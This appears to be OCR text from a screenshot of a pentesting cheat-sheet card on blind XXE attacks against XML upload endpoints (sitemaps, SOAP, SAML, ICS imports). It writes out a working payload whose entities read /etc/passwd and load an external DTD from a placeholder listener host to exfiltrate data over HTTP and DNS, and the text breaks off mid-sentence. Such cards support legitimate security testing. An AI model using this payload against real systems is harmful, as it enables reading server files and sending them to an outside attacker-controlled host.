
Blind XXE
difficulty:
HTTP +
DNS
★★★★☆
exfiltration
SCENARIO
The target accepts XML uploads (sitemaps, SOAP,
SAML, ICS imports) and parses with an outdated lib.
No response output — classic blind XXE.
HOW TO TEST
Upload a payload that references an external DTD on
your listener:
<!DOCTYPE foo [

  <!ENTITY % file SYSTEM "file:///etc/passwd">

  <!ENTITY % ext SYSTEM "http://YOUR_SUB.pingba
ck.sh/x.dtd">

  %ext;

]>
Host x.dtd on your listener path (or use a CDN). It calls